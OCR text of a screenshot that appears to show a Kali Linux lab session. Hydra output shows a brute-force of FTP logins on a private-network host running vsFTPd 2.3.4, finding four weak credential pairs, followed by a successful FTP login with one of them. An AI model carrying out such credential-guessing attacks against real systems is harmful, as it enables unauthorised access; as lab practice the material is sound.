 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:18
Trash
File System
Home
username.txt
password.txt
aosafonov@kali: ~/Desktop
File Actions Edit View Help
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 15:
18:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9),
~6 tries per task
[DATA] attacking ftp://192.168.24.2:21/
[21][ftp] host: 192.168.24.2 login: user password: user
[21][ftp] host: 192.168.24.2 login: ftp password: root
[21][ftp] host: 192.168.24.2 login: ftp password: admin
[21][ftp] host: 192.168.24.2 login: ftp password: user
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-22 15:
18:18
┌──(aosafonov㉿kali)-[~/Desktop]
└─$ ftp 192.168.24.2
Connected to 192.168.24.2.
220 (vsFTPd 2.3.4)
Name (192.168.24.2:aosafonov): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
KALI
Right Ctrl